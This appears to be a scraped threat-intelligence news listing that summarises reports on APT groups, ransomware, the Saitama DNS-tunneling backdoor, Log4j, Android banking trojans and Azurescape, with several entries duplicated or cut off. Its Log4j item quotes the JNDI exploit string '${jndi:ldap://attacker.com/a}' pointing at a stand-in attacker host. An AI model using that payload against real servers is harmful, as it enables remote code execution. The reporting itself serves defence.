MalwareBytes Researchers have released their report detailing the process behind which the Saitama backdoor utilizes DNS tunneling to stealthy communicate with command and control (C2) infrastructure. DNS tunneling is an effective way to hide C2 communication as DNS traffic serves a vital function in modern day internet communications thus blocking DNS traffic is almost never done. Saitama formats its DNS lookups with the structure of a domain consisting of message, counter . root domain. Data is encoded utilizing a hardcoded base36 alphabet. There are four types of messages that Saitama can send using this method: Make Contact to establish communication with a C2 domain, Ask For Command to get the expected size of the payload to be delivered, Get A Command in which Saitama will make Receive requests to retrieve payloads and instructions and finally Run The Command in which Saitama runs the instructions or executes the payload and sends the results to the established C2.
Analyst Comment: Implement an effective DNS filtering system to block malicious queries. Furthermore, maintaining a whitelist of allowed applications for installation will assist in preventing malware like Saitama from being installed.
MITRE ATT&CK: [MITRE ATT&CK] Data Encoding - T1132 | [MITRE ATT&CK] Exfiltration Over C2 Channel - T1041
Tags: C2, DNS, Saitama, backdoor, base36, DNS tunneling
|
Ransomware Malware Tool Threat | APT 19 | ||
| 2022-05-17 15:01:00 | Anomali Cyber Watch: Costa Rica in Ransomware Emergency, Charming Kitten Spy and Ransom, Saitama Backdoor Hides by Sleeping, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: APT, Conti ransomware, India, Iran, Russia, Spearphishing, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
COBALT MIRAGE Conducts Ransomware Operations in U.S.
(published: May 12, 2022)
Secureworks researchers describe campaigns by Iran-sponsored group Cobalt Mirage. These actors are likely part of a larger group, Charming Kitten (Phosphorus, APT35, Cobalt Illusion). In 2022, Cobalt Mirage deployed BitLocker ransomware on a US charity systems, and exfiltrated data from a US local government network. Their ransomware operations appear to be a low-scale, hands-on approach with rare tactics such as sending a ransom note to a local printer. The group utilized its own custom binaries including a Fast Reverse Proxy client (FRPC) written in Go. It also relied on mass scanning for known vulnerabilities (ProxyShell, Log4Shell) and using commodity tools for encryption, internal scanning, and lateral movement.
Analyst Comment: However small your government or NGO organization is, it still needs protection from advanced cyber actors. Keep your system updated, and employ mitigation strategies when updates for critical vulnerabilities are not available.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Command and Scripting Interpreter - T1059 | [MITRE ATT&CK] Modify Registry - T1112 | [MITRE ATT&CK] Create Account - T1136 | [MITRE ATT&CK] Account Manipulation - T1098 | [MITRE ATT&CK] Proxy - T1090 | [MITRE ATT&CK] Data Encrypted for Impact - T1486
Tags: Cobalt Mirage, Phosphorous, Cobalt Illusion, TunnelVision, Impacket, wmiexec, Softperfect network scanner, LSASS, RDP, Powershell, BitLocker, Ransomware, Fast Reverse Proxy client, FRP, FRPC, Iran, source-country:IR, USA, target-country:US, Cyberespionage, Government, APT, Go, Log4j2, ProxyShell, CVE-2021-34473, CVE-2021-45046, CVE-2021-44228, CVE-2020-12812, CVE-2021-31207, CVE-2018-13379, CVE-2021-34523, CVE-2019-5591
SYK Crypter Distributing Malware Families Via Discord
(published: May 12, 2022)
Morphisec researchers discovered a new campaign abusing popular messaging platform Discord content distribution network (CDN). If a targeted user activates the phishing attachment, it starts the DNetLoader malware that reaches out to the hardcoded Discord CDN link and downloads a next stage crypter such as newly-discovered SYK crypter. SYK crypter is being loaded into memory where it decrypts its configuration and the next stage payload using hardcoded keys and various encryption methods. It detects and impairs antivirus solutions and checks for d
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
COBALT MIRAGE Conducts Ransomware Operations in U.S.
(published: May 12, 2022)
Secureworks researchers describe campaigns by Iran-sponsored group Cobalt Mirage. These actors are likely part of a larger group, Charming Kitten (Phosphorus, APT35, Cobalt Illusion). In 2022, Cobalt Mirage deployed BitLocker ransomware on a US charity systems, and exfiltrated data from a US local government network. Their ransomware operations appear to be a low-scale, hands-on approach with rare tactics such as sending a ransom note to a local printer. The group utilized its own custom binaries including a Fast Reverse Proxy client (FRPC) written in Go. It also relied on mass scanning for known vulnerabilities (ProxyShell, Log4Shell) and using commodity tools for encryption, internal scanning, and lateral movement.
Analyst Comment: However small your government or NGO organization is, it still needs protection from advanced cyber actors. Keep your system updated, and employ mitigation strategies when updates for critical vulnerabilities are not available.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Command and Scripting Interpreter - T1059 | [MITRE ATT&CK] Modify Registry - T1112 | [MITRE ATT&CK] Create Account - T1136 | [MITRE ATT&CK] Account Manipulation - T1098 | [MITRE ATT&CK] Proxy - T1090 | [MITRE ATT&CK] Data Encrypted for Impact - T1486
Tags: Cobalt Mirage, Phosphorous, Cobalt Illusion, TunnelVision, Impacket, wmiexec, Softperfect network scanner, LSASS, RDP, Powershell, BitLocker, Ransomware, Fast Reverse Proxy client, FRP, FRPC, Iran, source-country:IR, USA, target-country:US, Cyberespionage, Government, APT, Go, Log4j2, ProxyShell, CVE-2021-34473, CVE-2021-45046, CVE-2021-44228, CVE-2020-12812, CVE-2021-31207, CVE-2018-13379, CVE-2021-34523, CVE-2019-5591
SYK Crypter Distributing Malware Families Via Discord
(published: May 12, 2022)
Morphisec researchers discovered a new campaign abusing popular messaging platform Discord content distribution network (CDN). If a targeted user activates the phishing attachment, it starts the DNetLoader malware that reaches out to the hardcoded Discord CDN link and downloads a next stage crypter such as newly-discovered SYK crypter. SYK crypter is being loaded into memory where it decrypts its configuration and the next stage payload using hardcoded keys and various encryption methods. It detects and impairs antivirus solutions and checks for d |
Ransomware Malware Tool Vulnerability Threat Conference | APT 35 APT 15 APT 34 | ||
| 2022-05-03 16:31:00 | Anomali Cyber Watch: Time-to-Ransom Under Four Hours, Mustang Panda Spies on Russia, Ricochet Chollima Sends Goldbackdoor to Journalists, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: APT, China, Cyberespionage, LNK files, Malspam, North Korea, Phishing, Ransomware, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
A Lookback Under the TA410 Umbrella: Its Cyberespionage TTPs and Activity
(published: April 28, 2022)
ESET researchers found three different teams under China-sponsored umbrella cyberespionage group TA410, which is loosely linked to Stone Panda (APT10, Chinese Ministry of State Security). ESET named these teams FlowingFrog, JollyFrog, and LookingFrog. FlowingFrog uses the Royal Road RTF weaponizer described by Anomali in 2019. Infection has two stages: the Tendyron implant followed by a very complex FlowCloud backdoor. JollyFrog uses generic malware such as PlugX and QuasarRAT. LookingFrog’s infection stages feature the X4 backdoor followed by the LookBack backdoor. Besides using different backdoors and exiting from IP addresses located in three different districts, the three teams use similar tools and similar tactics, techniques, and procedures (TTPs).
Analyst Comment: Organizations should keep their web-facing applications such as Microsoft Exchange or SharePoint secured and updated. Educate your employees on handling suspected spearphishing attempts. Defense-in-depth (layering of security mechanisms, redundancy, fail-safe defense processes) is the best way to ensure safety from APTs, including a focus on both network and host-based security. Prevention and detection capabilities should also be in place.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] Phishing - T1566 | [MITRE ATT&CK] Native API - T1106 | [MITRE ATT&CK] Shared Modules - T1129 | [MITRE ATT&CK] Exploitation for Client Execution - T1203 | [MITRE ATT&CK] Inter-Process Communication - T1559 | [MITRE ATT&CK] Windows Management Instrumentation - T1047 | [MITRE ATT&CK] Scheduled Task - T1053 | [MITRE ATT&CK] Server Software Component - T1505 | [MITRE ATT&CK] Create or Modify System Process - T1543 | [MITRE ATT&CK] Obfuscated Files or Information - T1027 | [MITRE ATT&CK] Masquerading - T1036 | [MITRE ATT&CK] Masquerading - T1036 | [MITRE ATT&CK] Rootkit - T1014 | [MITRE ATT&CK] Process Injection - T1055 |
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
A Lookback Under the TA410 Umbrella: Its Cyberespionage TTPs and Activity
(published: April 28, 2022)
ESET researchers found three different teams under China-sponsored umbrella cyberespionage group TA410, which is loosely linked to Stone Panda (APT10, Chinese Ministry of State Security). ESET named these teams FlowingFrog, JollyFrog, and LookingFrog. FlowingFrog uses the Royal Road RTF weaponizer described by Anomali in 2019. Infection has two stages: the Tendyron implant followed by a very complex FlowCloud backdoor. JollyFrog uses generic malware such as PlugX and QuasarRAT. LookingFrog’s infection stages feature the X4 backdoor followed by the LookBack backdoor. Besides using different backdoors and exiting from IP addresses located in three different districts, the three teams use similar tools and similar tactics, techniques, and procedures (TTPs).
Analyst Comment: Organizations should keep their web-facing applications such as Microsoft Exchange or SharePoint secured and updated. Educate your employees on handling suspected spearphishing attempts. Defense-in-depth (layering of security mechanisms, redundancy, fail-safe defense processes) is the best way to ensure safety from APTs, including a focus on both network and host-based security. Prevention and detection capabilities should also be in place.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] Phishing - T1566 | [MITRE ATT&CK] Native API - T1106 | [MITRE ATT&CK] Shared Modules - T1129 | [MITRE ATT&CK] Exploitation for Client Execution - T1203 | [MITRE ATT&CK] Inter-Process Communication - T1559 | [MITRE ATT&CK] Windows Management Instrumentation - T1047 | [MITRE ATT&CK] Scheduled Task - T1053 | [MITRE ATT&CK] Server Software Component - T1505 | [MITRE ATT&CK] Create or Modify System Process - T1543 | [MITRE ATT&CK] Obfuscated Files or Information - T1027 | [MITRE ATT&CK] Masquerading - T1036 | [MITRE ATT&CK] Masquerading - T1036 | [MITRE ATT&CK] Rootkit - T1014 | [MITRE ATT&CK] Process Injection - T1055 | |
Ransomware Malware Tool Vulnerability Threat Guideline Cloud | APT 37 APT 10 APT 10 | ||
| 2022-03-10 23:39:03 | APT41 Compromised Six U.S. State Government Networks (lien direct) | FortiGuard Labs is aware of a report that threat actor APT41 compromised at least six networks belonging to U.S. state governments between May 2021 and February 2022. To gain a foothold into the victim's network, the threat actor used a number of different attack vectors: exploiting vulnerable Internet facing web applications and directory traversal vulnerabilities, performing SQL injection, and conducting de-serialization attacks. The intent of APT41 appears to be reconnaissance, though how the stolen information is to be used has not yet been determined.Why is this Significant? This is significant because at least six U.S. state government systems were broken into and data exfiltration was performed by APT41 as recent as February 2022 In addition, a zero-day vulnerability in the USAHerds application (CVE-2021-44207) as well as Log4j (CVE-2021-44228), among others, were exploited in the attacksWhat's the Detail of the Attack?APT41 performed several different ways to break into the targeted networks.In one case, the group exploited a SQL injection vulnerability in a Internet-facing web application. In another case, a then previously unknown vulnerability (CVE-2021-44207) in USAHerds, which is a web application used by agriculture officials to manage animal disease control and prevention, livestock identification and movement. Also, APT41 reportedly started to exploit the infamous Log4j vulnerability (CVE-2021-44228) within hours of Proof-of-Concept (PoC) code becoming available. Patches for both vulnerabilities are available. Once successful in breaking into the victim's network, the threat actor performed reconnaissance and credential harvesting activities. What is APT41?APT41 is a threat actor who has been active since at least 2012. Also known as TA415, Double Dragon, Barium, GREF and WickedPanda, the group reportedly performs Chinese state-sponsored espionage activities. APT41 targets organizations in multiple countries across a wide range of industries, such as telecommunications, industrial and engineering and think tanks. In 2020, five alleged members of the group were charged by the U.S. Justice Department for hacking more than 100 companies in the United States.What are the Tools Used by APT41?APT41 is known to use the following tools:ASPXSpy - web shell backdoorBITSAdmin - PowerShell cmdlets for creating and managing file transfers.BLACKCOFFEE - backdoor that disguise its communications as benign traffic to legitimate websites certutil - command-line utility tool used for manipulating certification authority (CA) data and components.China Chopper - web shell backdoor that allows attacker to have remote access to an enterprise networkCobalt Strike - a commercial penetration testing tool, which allows users to perform a wide range of activitiesDerusbi - DLL backdoorEmpire - PowerShell post-exploitation agent, which provides a wide range of attack activities to usersgh0st RAT - Remote Access Trojan (RAT)MESSAGETAP - data mining malware Mimikatz - open-source credential dumpernjRAT - Remote Access Trojan (RAT)PlugX - Remote Access Trojan (RAT)PowerSploit - open-source, offensive security framework which allows users to perform a wide range of activitiesROCKBOOT - BootkitShadowPad - backdoorWinnti for Linux - Remote Access Trojan (RAT) for LinuxZxShell - Remote Access Trojan (RAT)Badpotato - open-source tool that allows elevate user rights towards System rightsDustPan - shellcode loader. aka StealthVectorDEADEYE - downloaderLOWKEY - backdoorKeyplug - backdoorWhat are Other Vulnerabilities Known to be Exploited by APT41?APT41 exploited the following, but not restricted to, these vulnerabilities in the past:CVE-2020-10189 (ManageEngine Desktop Central remote code execution vulnerability)CVE-2019-19781 (Vulnerability in Citrix Application Delivery Controller, Citrix Gateway, and Citrix SD-WAN WANOP appliance)CVE-2019-3396 (Atlassian Confluence Widget Connector Macro Velocity Template Injection)CVE-2017-11882 (Microsoft Office Memory Corruption Vulnerability)CVE-2017-0199 (Microsoft Office/WordPad Remote Code Execut | Malware Tool Vulnerability Threat Guideline | APT 41 APT 15 APT 15 | ||
| 2021-12-15 16:00:00 | Anomali Cyber Watch: Apache Log4j Zero-Day Exploit, Google Fighting Glupteba Botnet, Vixen Panda Targets Latin America and Europe, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: Apache, Botnets, China, Espionage, Java, Russia, USB, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Countless Servers Are Vulnerable to Apache Log4j Zero-Day Exploit
(published: December 10, 2021)
A critical vulnerability, registered as CVE-2021-44228, has been identified in Apache Log4j 2, which is an open source Java package used to enable logging in. The Apache Software Foundation (ASF) rates the vulnerability as a 10 on the common vulnerability scoring system (CVSS) scale. Cisco Talos has observed malicious activity related to CVE-2021-44228 beginning on December 2, 2021. This vulnerability affects millions of users and exploitation proof-of-concept code exists via LunaSec explains how to exploit it in five simple steps. These include: 1: Data from the User gets sent to the server (via any protocol). 2: The server logs the data in the request, containing the malicious payload: ${jndi:ldap://attacker.com/a} (where attacker.com is an attacker controlled server). 3: The Log4j vulnerability is triggered by this payload and the server makes a request to attacker.com via "Java Naming and Directory Interface" (JNDI). 4: This response contains a path to a remote Java class file (ex. http://second-stage.attacker.com/Exploit.class) which is injected into the server process. 5: This injected payload triggers a second stage, and allows an attacker to execute arbitrary code.
Analyst Comment: Log4j version 2.15.0 has been released to address this vulnerability, however, it only changes a default setting (log4j2.formatMsgNoLookups) from false to true. This means that if the setting is set back to false, Log4j will again be vulnerable to exploitation. The initial campaigns could have been detected by filtering on certain keywords such as "ldap", "jndi", but this detection method is easily bypassable.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] Exploitation for Client Execution - T1203 | [MITRE ATT&CK] Command and Scripting Interpreter - T1059 | [MITRE ATT&CK] Remote Services - T1021 | [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Resource Hijacking - T1496 | [MITRE ATT&CK] Network Denial of Service - T1498
Tags: Log4j, CVE-2021-44228, Log4j2, Log4Shell, Apache, Zero-day, Java, Jndi, Class file
Over a Dozen Malicious NPM Packages Caught Hijacking Discord Servers
(published: December 8, 2021)
Researchers from the DevOps firm JFrog has found at least 17 malicious packages on the open source npm Registry for JavaScript. The names of the packages are: prerequests-xcode (version 1.0.4), discord-selfbot-v14 (version 12.0.3), discord-lofy (version 11.5.1), discordsystem (version 11.5.1), discord-vilao (version 1.0.0), fix-error (version 1
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Countless Servers Are Vulnerable to Apache Log4j Zero-Day Exploit
(published: December 10, 2021)
A critical vulnerability, registered as CVE-2021-44228, has been identified in Apache Log4j 2, which is an open source Java package used to enable logging in. The Apache Software Foundation (ASF) rates the vulnerability as a 10 on the common vulnerability scoring system (CVSS) scale. Cisco Talos has observed malicious activity related to CVE-2021-44228 beginning on December 2, 2021. This vulnerability affects millions of users and exploitation proof-of-concept code exists via LunaSec explains how to exploit it in five simple steps. These include: 1: Data from the User gets sent to the server (via any protocol). 2: The server logs the data in the request, containing the malicious payload: ${jndi:ldap://attacker.com/a} (where attacker.com is an attacker controlled server). 3: The Log4j vulnerability is triggered by this payload and the server makes a request to attacker.com via "Java Naming and Directory Interface" (JNDI). 4: This response contains a path to a remote Java class file (ex. http://second-stage.attacker.com/Exploit.class) which is injected into the server process. 5: This injected payload triggers a second stage, and allows an attacker to execute arbitrary code.
Analyst Comment: Log4j version 2.15.0 has been released to address this vulnerability, however, it only changes a default setting (log4j2.formatMsgNoLookups) from false to true. This means that if the setting is set back to false, Log4j will again be vulnerable to exploitation. The initial campaigns could have been detected by filtering on certain keywords such as "ldap", "jndi", but this detection method is easily bypassable.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] Exploitation for Client Execution - T1203 | [MITRE ATT&CK] Command and Scripting Interpreter - T1059 | [MITRE ATT&CK] Remote Services - T1021 | [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Resource Hijacking - T1496 | [MITRE ATT&CK] Network Denial of Service - T1498
Tags: Log4j, CVE-2021-44228, Log4j2, Log4Shell, Apache, Zero-day, Java, Jndi, Class file
Over a Dozen Malicious NPM Packages Caught Hijacking Discord Servers
(published: December 8, 2021)
Researchers from the DevOps firm JFrog has found at least 17 malicious packages on the open source npm Registry for JavaScript. The names of the packages are: prerequests-xcode (version 1.0.4), discord-selfbot-v14 (version 12.0.3), discord-lofy (version 11.5.1), discordsystem (version 11.5.1), discord-vilao (version 1.0.0), fix-error (version 1 |
Malware Tool Vulnerability Threat Cloud | APT 37 APT 29 APT 15 APT 15 APT 25 | ||
| 2021-11-16 17:34:00 | Anomali Cyber Watch: REvil Affiliates Arrested, Electronics Retail Giant Hit By Ransomware, Robinhood Breach, Zero Day In Palo Alto Security Appliance and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: APT, Data breach, Data leak, Malspam, Phishing, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Targeted Attack Campaign Against ManageEngine ADSelfService Plus Delivers Godzilla Webshells, NGLite Trojan and KdcSponge Stealer
(published: November 8, 2021)
US Cybersecurity and Infrastructure Security Agency (CISA) has released an alert about advanced persistent threat (APT) actors exploiting vulnerability in self-service password management and single sign-on solution known as ManageEngine ADSelfService Plus. PaloAlto, Microsoft & Lumen Technologies did a joint effort to track, analyse and mitigate this threat. The attack deployed a webshell and created a registry key for persistence. The actor leveraged leased infrastructure in the US to scan hundreds of organizations and compromised at least nine global organizations across technology, defense, healthcare and education industries.
Analyst Comment: This actor has used some unique techniques in these attacks including: a blockchain based legitimate remote control application, and credential stealing tool which hooks specific functions from the LSASS process. It’s important to make sure your EDR solution is configured to and supports detecting such advanced techniques in order to detect such attacks.
MITRE ATT&CK: [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Ingress Tool Transfer - T1105 | [MITRE ATT&CK] Scripting - T1064 | [MITRE ATT&CK] Valid Accounts - T1078 | [MITRE ATT&CK] Application Layer Protocol - T1071 | [MITRE ATT&CK] Credentials in Files - T1081 | [MITRE ATT&CK] Brute Force - T1110 | [MITRE ATT&CK] Data Staged - T1074 | [MITRE ATT&CK] External Remote Services - T1133 | [MITRE ATT&CK] Hooking - T1179 | [MITRE ATT&CK] Registry Run Keys / Startup Folder - T1060 | [MITRE ATT&CK] Pass the Hash - T1075
Tags: Threat Group 3390, APT27, TG-3390, Emissary Panda, WildFire, NGLite backdoor, Cobalt Strike, Godzilla, PwDump, beacon, ChinaChopper, CVE-2021-40539, Healthcare, Military, North America, China
REvil Affiliates Arrested; DOJ Seizes $6.1M in Ransom
(published: November 9, 2021)
A 22 year old Ukranian national named Yaroslav Vasinskyi, has been charged with conducting ransomware attacks by the U.S Department of Justice (DOJ). These attacks include t
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Targeted Attack Campaign Against ManageEngine ADSelfService Plus Delivers Godzilla Webshells, NGLite Trojan and KdcSponge Stealer
(published: November 8, 2021)
US Cybersecurity and Infrastructure Security Agency (CISA) has released an alert about advanced persistent threat (APT) actors exploiting vulnerability in self-service password management and single sign-on solution known as ManageEngine ADSelfService Plus. PaloAlto, Microsoft & Lumen Technologies did a joint effort to track, analyse and mitigate this threat. The attack deployed a webshell and created a registry key for persistence. The actor leveraged leased infrastructure in the US to scan hundreds of organizations and compromised at least nine global organizations across technology, defense, healthcare and education industries.
Analyst Comment: This actor has used some unique techniques in these attacks including: a blockchain based legitimate remote control application, and credential stealing tool which hooks specific functions from the LSASS process. It’s important to make sure your EDR solution is configured to and supports detecting such advanced techniques in order to detect such attacks.
MITRE ATT&CK: [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Ingress Tool Transfer - T1105 | [MITRE ATT&CK] Scripting - T1064 | [MITRE ATT&CK] Valid Accounts - T1078 | [MITRE ATT&CK] Application Layer Protocol - T1071 | [MITRE ATT&CK] Credentials in Files - T1081 | [MITRE ATT&CK] Brute Force - T1110 | [MITRE ATT&CK] Data Staged - T1074 | [MITRE ATT&CK] External Remote Services - T1133 | [MITRE ATT&CK] Hooking - T1179 | [MITRE ATT&CK] Registry Run Keys / Startup Folder - T1060 | [MITRE ATT&CK] Pass the Hash - T1075
Tags: Threat Group 3390, APT27, TG-3390, Emissary Panda, WildFire, NGLite backdoor, Cobalt Strike, Godzilla, PwDump, beacon, ChinaChopper, CVE-2021-40539, Healthcare, Military, North America, China
REvil Affiliates Arrested; DOJ Seizes $6.1M in Ransom
(published: November 9, 2021)
A 22 year old Ukranian national named Yaroslav Vasinskyi, has been charged with conducting ransomware attacks by the U.S Department of Justice (DOJ). These attacks include t |
Ransomware Data Breach Malware Tool Vulnerability Threat Medical | APT 38 APT 27 APT 1 | ||
| 2021-10-14 17:20:00 | Topic-specific policy 3/11: asset management (lien direct) |  This piece is different to the others in this blog series. I'm seizing the opportunity to explain the thinking behind, and the steps involved in researching and drafting, an information security policy through a worked example. This is about the policy development process, more than the asset management policy per se. One reason is that, despite having written numerous policies on other topics in the same general area, we hadn't appreciated the value of an asset management policy, as such, even allowing for the ambiguous title of the example given in the current draft of ISO/IEC 27002:2022. The standard formally but (in my opinion) misleadingly defines asset as 'anything that has value to the organization', with an unhelpful note distinguishing primary from supporting assets. By literal substitution, 'anything that has value to the organization management' is the third example information security policy topic in section 5.1 ... but what does that actually mean?Hmmmm. Isn't it tautologous? Does anything not of value even require management? Is the final word in 'anything that has value to the organization management' a noun or verb i.e. does the policy concern the management of organizational assets, or is it about securing organizational assets that are valuable to its managers; or both, or something else entirely? Well, OK then, perhaps the standard is suggesting a policy on the information security aspects involved in managing information assets, by which I mean both the intangible information content and (as applicable) the physical storage media and processing/communications systems such as hard drives and computer networks?Seeking inspiration, Googling 'information security asset management policy' found me a policy by Sefton Council along those lines: with about 4 full pages of content, it covers security aspects of both the information content and IT systems, more specifically information ownership, valuation and acceptable use:1.2. Policy Statement The purpose of this policy is to achieve and maintain appropriate protection of organisational assets. It does this by ensuring that every information asset has an owner and that the nature and value of each asset is fully understood. It also ensures that the boundaries of acceptable use are clearly defined for anyone that has access to This piece is different to the others in this blog series. I'm seizing the opportunity to explain the thinking behind, and the steps involved in researching and drafting, an information security policy through a worked example. This is about the policy development process, more than the asset management policy per se. One reason is that, despite having written numerous policies on other topics in the same general area, we hadn't appreciated the value of an asset management policy, as such, even allowing for the ambiguous title of the example given in the current draft of ISO/IEC 27002:2022. The standard formally but (in my opinion) misleadingly defines asset as 'anything that has value to the organization', with an unhelpful note distinguishing primary from supporting assets. By literal substitution, 'anything that has value to the organization management' is the third example information security policy topic in section 5.1 ... but what does that actually mean?Hmmmm. Isn't it tautologous? Does anything not of value even require management? Is the final word in 'anything that has value to the organization management' a noun or verb i.e. does the policy concern the management of organizational assets, or is it about securing organizational assets that are valuable to its managers; or both, or something else entirely? Well, OK then, perhaps the standard is suggesting a policy on the information security aspects involved in managing information assets, by which I mean both the intangible information content and (as applicable) the physical storage media and processing/communications systems such as hard drives and computer networks?Seeking inspiration, Googling 'information security asset management policy' found me a policy by Sefton Council along those lines: with about 4 full pages of content, it covers security aspects of both the information content and IT systems, more specifically information ownership, valuation and acceptable use:1.2. Policy Statement The purpose of this policy is to achieve and maintain appropriate protection of organisational assets. It does this by ensuring that every information asset has an owner and that the nature and value of each asset is fully understood. It also ensures that the boundaries of acceptable use are clearly defined for anyone that has access to |
Tool Guideline | APT 17 | ||
| 2021-09-14 15:00:00 | Anomali Cyber Watch: Azurescape Cloud Threat, MSHTML 0-Day in The Wild, Confluence Cloud Hacked to Mine Monero, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: Android, APT, Confluence, Cloud, MSHTML, Phishing, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed. Current Anomali ThreatStream users can query these indicators under the “anomali cyber watch” tag.
Trending Cyber News and Threat Intelligence
S.O.V.A. – A New Android Banking Trojan with Fowl Intentions
(published: September 10, 2021)
ThreatFabric researchers have discovered a new Android banking trojan called S.O.V.A. The malware is still in the development and testing phase and the threat actor is publicly-advertising S.O.V.A. for trial runs targeting banks to improve its functionality. The trojan’s primary objective is to steal personally identifiable information (PII). This is conducted through overlay attacks, keylogging, man-in-the-middle attacks, and session cookies theft, among others. The malware author is also working on other features such as distributed denial-of-service (DDoS) and ransomware on S.O.V.A.’s project roadmap.
Analyst Comment: Always keep your mobile phone fully patched with the latest security updates. Only use official locations such as the Google Play Store / Apple App Store to obtain your software, and avoid downloading applications, even if they appear legitimate, from third-party stores. Furthermore, always review the permissions an app will request upon installation.
MITRE ATT&CK: [MITRE ATT&CK] Input Capture - T1056 | [MITRE ATT&CK] Man-in-the-Middle - T1557 | [MITRE ATT&CK] Steal Web Session Cookie - T1539 | [MITRE ATT&CK] Network Denial of Service - T1498 | [MITRE ATT&CK] Data Encrypted for Impact - T1486
Tags: Android, Banking trojan, S.O.V.A., Overlay, Keylogging, Cookies, Man-in-the-Middle
Finding Azurescape – Cross-Account Container Takeover in Azure Container Instances
(published: September 9, 2021)
Unit 42 researchers identified and disclosed critical security issues in Microsoft’s Container-as-a-Service (CaaS) offering that is called Azure Container Instances (ACI). A malicious Azure user could have compromised the multitenant Kubernetes clusters hosting ACI, establishing full control over other users' containers. Researchers gave the vulnerability a specific name, Azurescape, highlighting its significance: it the first cross-account container takeover in the public cloud.
Analyst Comment: Azurescape vulnerabilities could have allowed an attacker to execute code on other users' containers, steal customer secrets and images deployed to the platform, and abuse ACI's infrastructure processing power. Microsoft patched ACI shortly after the discl
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed. Current Anomali ThreatStream users can query these indicators under the “anomali cyber watch” tag.
Trending Cyber News and Threat Intelligence
S.O.V.A. – A New Android Banking Trojan with Fowl Intentions
(published: September 10, 2021)
ThreatFabric researchers have discovered a new Android banking trojan called S.O.V.A. The malware is still in the development and testing phase and the threat actor is publicly-advertising S.O.V.A. for trial runs targeting banks to improve its functionality. The trojan’s primary objective is to steal personally identifiable information (PII). This is conducted through overlay attacks, keylogging, man-in-the-middle attacks, and session cookies theft, among others. The malware author is also working on other features such as distributed denial-of-service (DDoS) and ransomware on S.O.V.A.’s project roadmap.
Analyst Comment: Always keep your mobile phone fully patched with the latest security updates. Only use official locations such as the Google Play Store / Apple App Store to obtain your software, and avoid downloading applications, even if they appear legitimate, from third-party stores. Furthermore, always review the permissions an app will request upon installation.
MITRE ATT&CK: [MITRE ATT&CK] Input Capture - T1056 | [MITRE ATT&CK] Man-in-the-Middle - T1557 | [MITRE ATT&CK] Steal Web Session Cookie - T1539 | [MITRE ATT&CK] Network Denial of Service - T1498 | [MITRE ATT&CK] Data Encrypted for Impact - T1486
Tags: Android, Banking trojan, S.O.V.A., Overlay, Keylogging, Cookies, Man-in-the-Middle
Finding Azurescape – Cross-Account Container Takeover in Azure Container Instances
(published: September 9, 2021)
Unit 42 researchers identified and disclosed critical security issues in Microsoft’s Container-as-a-Service (CaaS) offering that is called Azure Container Instances (ACI). A malicious Azure user could have compromised the multitenant Kubernetes clusters hosting ACI, establishing full control over other users' containers. Researchers gave the vulnerability a specific name, Azurescape, highlighting its significance: it the first cross-account container takeover in the public cloud.
Analyst Comment: Azurescape vulnerabilities could have allowed an attacker to execute code on other users' containers, steal customer secrets and images deployed to the platform, and abuse ACI's infrastructure processing power. Microsoft patched ACI shortly after the discl |
Ransomware Spam Malware Tool Vulnerability Threat Guideline | Uber APT 41 APT 15 | ||
